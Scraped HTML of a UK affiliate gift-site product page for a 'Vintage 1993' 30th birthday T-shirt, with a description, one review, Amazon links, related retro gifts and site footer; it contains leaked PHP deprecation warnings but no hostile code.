<a title="Share this post on Tumblr" rel="nofollow" class="cb tumblr" data-content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091WcPOCTDL00214020000.00.02140.02000.0_AC_UL1500_.png" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://christmasgifts.co.uk/gift-product/30th-birthday-t-shirt-vintage-93-retro-gift-for-30-year-olds/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=540');return false;">
<i class="fa fa-tumblr"></i>
</a>
</div>
</div>
</div><!-- .summary -->
</div>
</div>
<div class="woocommerce-tabs wc-tabs-wrapper pt__50">
<div class="jas-container">
<ul class="tabs wc-tabs flex center-xs fs__16" role="tablist">
<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a class="db br__40 cg" href="#tab-description">Description</a>
</li>
<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a class="db br__40 cg" href="#tab-reviews">Reviews (0)</a>
</li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"  role="tabpanel" aria-labelledby="tab-title-description">
<h2>Description</h2>
<p>Are you ready to party like it&#8217;s 1993? Say hello to the ultimate 30th birthday gift &#8211; the All Original Parts 30th birthday costume! Whether you&#8217;re prepping for your own 30th birthday bash or have a friend hitting the big 3-0, this retro outfit is guaranteed to take the celebration to the next level.</p>
<p> Made from high-quality materials, this birthday costume is not only stylish but also super comfy. Made for both men and women, it&#8217;s the perfect way to showcase your classic and legendary status as a proud member of the 1993 squad.</p>
<p> What&#8217;s even better? This fantastic gift is available in various solid colors, each made with a different fabric blend to suit your preference. We&#8217;ve got 100% cotton for those who crave pure comfort, a blend of cotton and polyester for a soft touch, and even a mix of cotton and polyester for that perfect balance.</p>
<p> To make things even easier, this costume is machine washable! No more worrying about spills or stains during the birthday shenanigans. Simply toss it in the machine, and it&#8217;ll be good as new for the next party.</p>
<p> So, why wait? Grab this awesome 30th birthday gift and make someone&#8217;s milestone celebration truly memorable. They&#8217;ll love rocking this retro outfit, proudly displaying their birth year and making everyone jealous of their timeless style. Don&#8217;t miss out on the chance to be the ultimate gift-giving hero &#8211; get yours now!</p>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews"  role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="woocommerce-Reviews">
<div id="comments">
<h2 class="woocommerce-Reviews-title">
Reviews		</h2>
<p class="woocommerce-noreviews">There are no reviews yet.</p>
</div>
<div id="review_form_wrapper">
<div id="review_form">
<div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;30th Birthday T-Shirt: Vintage &#8217;93 Retro Gift for 30-Year-Olds.&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gift-product/30th-birthday-t-shirt-vintage-93-retro-gift-for-30-year-olds/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://christmasgifts.co.uk/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
</div>
</div>
<div class="clear"></div>
</div>
</div>
</div>
</div>
<div class="btn-wrapper"><a href="#reviews" rel="nofollow" class="button alt">Reviews</a><a href="#description" rel="nofollow" class="description-btn button alt">Description</a></div><div id="reviews"><p class="review-heading">Opinions of this gift…</p><p>30th Birthday T-Shirt: Vintage '93 Retro Gift for 30-Year-Olds.</p><q>The material of this T-shirt is absolutely lovely! It feels so soft and comfortable. Not only that, but it also fits perfectly on my son. The size was spot on, and he looked super cool in it. I couldn&#039;t be happier with this purchase, and most importantly, my son was really happy too! He couldn&#039;t stop smiling when he put it on. I highly recommend this T-shirt to all the cool parents out there looking for stylish and comfy clothes for their kids. Trust me, you won&#039;t be disappointed!</q></div><div><a href="https://www.amazon.co.uk/s?k=30th Birthday T-Shirt: Vintage '93 Retro Gift for 30-Year-Olds.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a><button id="triger-review-form" href="#review_form" rel="nofollow" class="contact-btn external_single_add_to_cart_button button alt">SEND US YOUR REVIEW</button><div id="description"><p class="review-heading">What do we like about this gift?</p><p class="bottom-desc">Are you ready to party like it's 1993? Say hello to the ultimate 30th birthday gift - the All Original Parts 30th birthday costume! Whether you're prepping for your own 30th birthday bash or have a friend hitting the big 3-0, this retro outfit is guaranteed to take the celebration to the next level. Made from high-quality materials, this birthday costume is not only stylish but also super comfy. Made for both men and women, it's the perfect way to showcase your classic and legendary status as a proud member of the 1993 squad. What's even better? This fantastic gift is available in various solid colors, each made with a different fabric blend to suit your preference. We've got 100% cotton for those who crave pure comfort, a blend of cotton and polyester for a soft touch, and even a mix of cotton and polyester for that perfect balance. To make things even easier, this costume is machine washable! No more worrying about spills or stains during the birthday shenanigans. Simply toss it in the machine, and it'll be good as new for the next party. So, why wait? Grab this awesome 30th birthday gift and make someone's milestone celebration...</p><span class="bottom-price-p">Price range &pound; 15.3 - 17.84</span><a href="https://www.amazon.co.uk/s?k=30th Birthday T-Shirt: Vintage '93 Retro Gift for 30-Year-Olds.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div><div class="disclosure" style="margin-top:10px;"><p class="review-heading">Disclosure…</p><p>Our gift finder team is dedicated to finding the best original gift ideas for you no matter what recipient or occasion you need a gift for. We also earn a small percentage / commission from any website you buy from, including the Amazon associates program. The price you pay is not affected! You can read our Privacy policy regarding products and pricing on our website, and how we protect your privacy.</p><a href="https://www.amazon.co.uk/s?k=30th Birthday T-Shirt: Vintage '93 Retro Gift for 30-Year-Olds.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt" style="margin-bottom:15px;">SHOW ME SIMILAR GIFTS!</a></div></div><div ><p>We have reviews and the best price of the "Vintage 1993 Retro 30 Year Old Gift 30th Birthday T-Shirt" . Our website contains many thousands of original gifts, including the best gift ideas for Men, Women, Kids, Toddlers, and Babies. We are the only place you need to solve your gift shopping needs. We make shopping for original gifts fun, easy and economical!</p></div>            <div class="related product-extra mt__60">
<div class="product-extra-title tc">
<h2 class="tu mg__0 fs__24 pr dib fwsb">MORE ORIGINAL GIFTS</h2>
</div>
<div class="jas-carousel" data-slick='{"slidesToShow": 4,"slidesToScroll": 1,"responsive":[{"breakpoint": 1024,"settings":{"slidesToShow": 3}},{"breakpoint": 480,"settings":{"slidesToShow": 2}}]}'>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-32460 product type-product status-publish has-post-thumbnail product_cat-gifts-for-men product_cat-retro-gifts-for-men  instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">AWESOME</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-32460">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="32460" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/scotland-retro-supporters-rugby-polo-shirts-royal-lion-rampant-crest-badge-cotton-purple-print-house/"><img width="470" height="636" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71lYhmxU-MS._AC_UL1500_-470x636.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="Scotland Retro Supporters Rugby Polo Shirts: Royal Lion Rampant Crest Badge, Cotton, Purple Print House" title="Scotland Retro Supporters Rugby Polo Shirts: Royal Lion Rampant Crest Badge, Cotton, Purple Print House" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71lYhmxU-MS._AC_UL1500_-470x636.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71lYhmxU-MS._AC_UL1500_-222x300.jpg 222w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71lYhmxU-MS._AC_UL1500_-757x1024.jpg 757w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71lYhmxU-MS._AC_UL1500_-111x150.jpg 111w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71lYhmxU-MS._AC_UL1500_-768x1039.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71lYhmxU-MS._AC_UL1500_-108x146.jpg 108w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71lYhmxU-MS._AC_UL1500_-750x1014.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71lYhmxU-MS._AC_UL1500_.jpg 1109w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/scotland-retro-supporters-rugby-polo-shirts-royal-lion-rampant-crest-badge-cotton-purple-print-house/">Scotland Retro Supporters Rugby Polo Shirts: Royal Lion Rampant Crest Badge, Cotton, Purple Print House</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>21.95</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 19.76 - 23.05</span><a href="https://www.amazon.co.uk/s?k=Scotland Retro Supporters Rugby Polo Shirts: Royal Lion Rampant Crest Badge, Cotton, Purple Print House&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-32457 product type-product status-publish has-post-thumbnail product_cat-gifts-for-men product_cat-retro-gifts-for-men  instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">AWESOME</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-32457">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="32457" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/gasless-soft-flame-lighter-vintage-style-refillable-ideal-gift-for-men/"><img width="470" height="388" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/51rHQygJtaL._AC_SL1004_-470x388.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="Gasless Soft Flame Lighter &#8211; Vintage Style, Refillable, Ideal Gift for Men." title="Gasless Soft Flame Lighter &#8211; Vintage Style, Refillable, Ideal Gift for Men." decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/51rHQygJtaL._AC_SL1004_-470x388.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51rHQygJtaL._AC_SL1004_-300x247.jpg 300w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51rHQygJtaL._AC_SL1004_-150x124.jpg 150w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51rHQygJtaL._AC_SL1004_-768x633.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51rHQygJtaL._AC_SL1004_-177x146.jpg 177w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51rHQygJtaL._AC_SL1004_-750x618.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51rHQygJtaL._AC_SL1004_-120x99.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51rHQygJtaL._AC_SL1004_.jpg 946w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/gasless-soft-flame-lighter-vintage-style-refillable-ideal-gift-for-men/">Gasless Soft Flame Lighter &#8211; Vintage Style, Refillable, Ideal Gift for Men.</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.99</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 14.4 - 16.79</span><a href="https://www.amazon.co.uk/s?k=Gasless Soft Flame Lighter - Vintage Style, Refillable, Ideal Gift for Men.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-32454 product type-product status-publish has-post-thumbnail product_cat-gifts-for-men product_cat-retro-gifts-for-men last instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">NEW</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-32454">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="32454" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/witty-anchor-retro-tee-superlemon-wanker-rude-comedy-gift-sizes-s-3xl/"><img width="470" height="511" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Mvd2v2xzL._AC_UL1115_-470x511.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="Witty Anchor Retro Tee: Superlemon W&#8217;Anker Rude Comedy Gift, Sizes S-3XL" title="Witty Anchor Retro Tee: Superlemon W&#8217;Anker Rude Comedy Gift, Sizes S-3XL" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Mvd2v2xzL._AC_UL1115_-470x511.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Mvd2v2xzL._AC_UL1115_-276x300.jpg 276w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Mvd2v2xzL._AC_UL1115_-941x1024.jpg 941w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Mvd2v2xzL._AC_UL1115_-138x150.jpg 138w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Mvd2v2xzL._AC_UL1115_-768x835.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Mvd2v2xzL._AC_UL1115_-134x146.jpg 134w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Mvd2v2xzL._AC_UL1115_-750x816.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Mvd2v2xzL._AC_UL1115_-120x131.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Mvd2v2xzL._AC_UL1115_.jpg 1025w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/witty-anchor-retro-tee-superlemon-wanker-rude-comedy-gift-sizes-s-3xl/">Witty Anchor Retro Tee: Superlemon W&#8217;Anker Rude Comedy Gift, Sizes S-3XL</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>13.99</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 12.6 - 14.69</span><a href="https://www.amazon.co.uk/s?k=Witty Anchor Retro Tee: Superlemon W'Anker Rude Comedy Gift, Sizes S-3XL&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-32451 product type-product status-publish has-post-thumbnail product_cat-gifts-for-men product_cat-retro-gifts-for-men first instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">AWESOME</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-32451">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="32451" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/heavenly-sweets-retro-candy-hamper-retro-mix-of-jelly-sweets-850g/"><img width="470" height="465" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/81bD2hztsFL._AC_SL1500_-470x465.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="Heavenly Sweets Retro Candy Hamper &#8211; Retro Mix of Jelly Sweets &#8211; 850g." title="Heavenly Sweets Retro Candy Hamper &#8211; Retro Mix of Jelly Sweets &#8211; 850g." decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/81bD2hztsFL._AC_SL1500_-470x465.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81bD2hztsFL._AC_SL1500_-300x297.jpg 300w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81bD2hztsFL._AC_SL1500_-1024x1012.jpg 1024w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81bD2hztsFL._AC_SL1500_-150x148.jpg 150w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81bD2hztsFL._AC_SL1500_-768x759.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81bD2hztsFL._AC_SL1500_-148x146.jpg 148w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81bD2hztsFL._AC_SL1500_-750x742.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81bD2hztsFL._AC_SL1500_-120x119.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81bD2hztsFL._AC_SL1500_.jpg 1500w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/heavenly-sweets-retro-candy-hamper-retro-mix-of-jelly-sweets-850g/">Heavenly Sweets Retro Candy Hamper &#8211; Retro Mix of Jelly Sweets &#8211; 850g.</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.95</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 11.66 - 13.6</span><a href="https://www.amazon.co.uk/s?k=Heavenly Sweets Retro Candy Hamper - Retro Mix of Jelly Sweets - 850g.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
</div>
</div>
<meta itemprop="url" content="https://christmasgifts.co.uk/gift-product/30th-birthday-t-shirt-vintage-93-retro-gift-for-30-year-olds/" />
</div><!-- #product-32347 -->
</div>
</div>
<div class="jas-sticky-atc pf bgb atc-popup"></div>
</div>
</div>		
<footer id="jas-footer" class="bgbl footer-3"  itemscope="itemscope" itemtype="http://schema.org/WPFooter" >
<div class="footer__top pb__80 pt__80">
<div class="jas-container pr">
<div class="jas-row">
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-12">
<aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="footer-contact">
<p><a href="index.php"><img title="Christmas Gifts" alt="Claue" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" class="mb__15 size-full" width="250" height="auto">
</a></p>
<p class="middle-xs"><span>At Christmasgifts.co.uk we have all the latest gift ideas for all your friends and family. Whether you are looking for the perfect gift for men, or the most popular gifts for teenagers, or toddlers we have you covered. Find the most fun Christmas stocking filler gifts and secret santa gift ideas selected by our team of editors</span></span></p>
<p  class="middle-xs"><i class="pe-7s-mail"></i><span> <a><span class="__cf_email__" data-cfemail="92fbfcf4fdd2f5fbf4e6e1a1a4a7bcfde0f5">[email&#160;protected]</span></a></span></p>
<ul class="jas-social mt__15">
<li><a href="https://www.instagram.com/trendinggifts247365/">
<i class="fa fa-instagram"></i>
Trendinggifts247365</a></li>
</ul>
</div></div>
</aside>					</div>
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-6 mb-footer">
<aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Original Gifts</h3><div class="menu-footer-cats-container"><ul id="menu-footer-cats" class="menu"><li id="menu-item-25494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25494"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/">Gifts For Men</a></li>
<li id="menu-item-25497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25497"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/">Gifts For Women</a></li>
<li id="menu-item-40025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40025"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/boys-gifts-for-teens/">Boys Gifts For Teens</a></li>
<li id="menu-item-40026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40026"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/girls-gifts-for-teens/">Girls Gifts For Teens</a></li>
<li id="menu-item-25492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25492"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/">Gifts For Kids 4-7</a></li>
</ul></div></aside>					</div>
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-6 mb-footer">
<aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Unique Presents</h3><div class="menu-footer-cats-2-container"><ul id="menu-footer-cats-2" class="menu"><li id="menu-item-25508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25508"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/">Gifts For Kids 8-12</a></li>
<li id="menu-item-25507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25507"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-babies/">Gifts For Babies</a></li>
<li id="menu-item-25509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25509"><a href="https://christmasgifts.co.uk/gift-category/stocking-filler-gifts/">Stocking Filler Gifts</a></li>
<li id="menu-item-25503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25503"><a href="https://christmasgifts.co.uk/gift-category/secret-santa-gifts/">Secret Santa Gifts</a></li>
<li id="menu-item-25500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25500"><a href="https://christmasgifts.co.uk/gift-category/christmas-decorations/">Christmas Decorations</a></li>
</ul></div></aside>					</div>
</div><!-- .jas-row -->
</div><!-- .jas-container -->
</div><!-- .footer__top -->
<div class="footer__bot pt__20 pb__20 lh__1">
<div class="jas-container pr tc">
<div class="jas-row"><div class="jas-col-md-6 jas-col-sm-12 jas-col-xs-12 start-md center-sm center-xs">Copyright © <span class="cp">Chrismasgifts.co.uk</span> all rights reserved. We participate in the Amazon Associates program and may earn a commission from links clicked on from our website. All images, product names, logos and brands used on our websites are properties of their respective owners. Contact us or see our privacy policy for more details.</a></div><div class="jas-col-md-6 jas-col-sm-12 jas-col-xs-12 end-md center-sm center-xs flex"><ul id="jas-footer-menu" class="clearfix"><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6163"><a href="https://christmasgifts.co.uk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://christmasgifts.co.uk/contact/">Contact Us</a></li>
<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://christmasgifts.co.uk/blog/">Gifts Blog</a></li>
<li id="menu-item-44578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44578"><a href="https://christmasgifts.co.uk/sitemap_index.xml">XML Gifts Sitemap</a></li>
</ul></div></div>		</div>
</div><!-- .footer__bot -->
</footer><!-- #jas-footer -->		</div><!-- #jas-wrapper -->
<a id="jas-backtop" class="pf br__50"><span class="tc bgp br__50 db cw"><i class="pr pe-7s-angle-up"></i></span></a>
<div id="jet-popup-39893" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:39893,&quot;jet-popup-id&quot;:&quot;jet-popup-39893&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;try-exit-trigger&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-12-04 17:12&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:true,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style>.elementor-39893 .elementor-element.elementor-element-9706e95{text-align:center;}.elementor-39893 .elementor-element.elementor-element-3f5c6ce{text-align:center;}.elementor-39893 